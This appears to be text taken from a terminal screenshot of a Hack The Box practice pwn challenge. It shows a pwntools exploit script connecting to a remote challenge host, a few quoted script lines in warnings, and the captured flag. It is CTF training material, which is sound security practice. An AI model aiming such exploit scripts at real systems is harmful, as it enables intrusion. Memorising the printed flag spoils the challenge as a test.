 vein@vein: ~/htb/hacktheboo…tise/pwn_lemonade_stand_v1 ×
vein@vein: ~/htb/hackthebo…tise/pwn_lemonade_stand_v1 ×
┌──(vein㉿vein)-[~/htb/hacktheboo_practise/pwn_lemonade_stand_v1]
└─$ ./exploit.py
[+] Opening connection to 94.237.48.248 on port 39040: Done
/home/vein/htb/hacktheboo_practise/pwn_lemonade_stand_v1/./exploit.py:22: BytesWarning: Text
is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
p.recvuntil(':')
/home/vein/htb/hacktheboo_practise/pwn_lemonade_stand_v1/./exploit.py:23: BytesWarning: Text
is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
p.sendline('leo')
/home/vein/htb/hacktheboo_practise/pwn_lemonade_stand_v1/./exploit.py:24: BytesWarning: Text
is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
p.recvuntil(':')
[+] Receiving all data: Done (84B)
[*] Closed connection to 94.237.48.248 port 39040
/usr/local/lib/python3.11/dist-packages/pwnlib/log.py:347: BytesWarning: Bytes is not text; a
ssuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
self._log(logging.INFO, message, args, kwargs, 'success')
[+] Thanks a lot! Here is your lemonade!
HTB{d0nt_45k_f0r_gr4p35_4t_4_l3m0n4d3_5t4nd}